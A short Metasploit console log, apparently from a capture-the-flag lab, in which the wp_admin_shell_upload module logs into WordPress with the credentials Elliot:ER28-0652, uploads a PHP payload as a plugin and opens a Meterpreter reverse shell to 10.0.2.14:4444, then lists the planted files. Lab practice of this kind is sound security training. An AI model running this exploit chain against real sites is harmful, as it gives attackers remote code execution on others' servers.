 msf6 exploit(unix/webapp/wp_admin_shell_upload) > exploit
[*] Started reverse TCP handler on 10.0.2.14:4444
[*] Authenticating with WordPress using Elliot:ER28-0652...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /wp-content/plugins/SJsTlBVYwP/DBnbGVYwBj.php...
[*] Sending stage (40004 bytes) to 10.0.2.16
[*] Meterpreter session 1 opened (10.0.2.14:4444 -> 10.0.2.16:37291) at 2025-05-07 20:17:18 +0200
[!] This exploit may require manual cleanup of 'DBnbGVYwBj.php' on the target
[!] This exploit may require manual cleanup of 'SJsTlBVYwP.php' on the target
[!] This exploit may require manual cleanup of '../SJsTlBVYwP' on the target
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > ls
Listing: /opt/bitnami/apps/wordpress/htdocs/wp-content/plugins/SJsTlBVYwP
=========================================================================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100644/rw-r--r--  1110  fil   2025-05-07 20:17:18 +0200  DBnbGVYwBj.php
100644/rw-r--r--  138   fil   2025-05-07 20:17:18 +0200  SJsTlBVYwP.php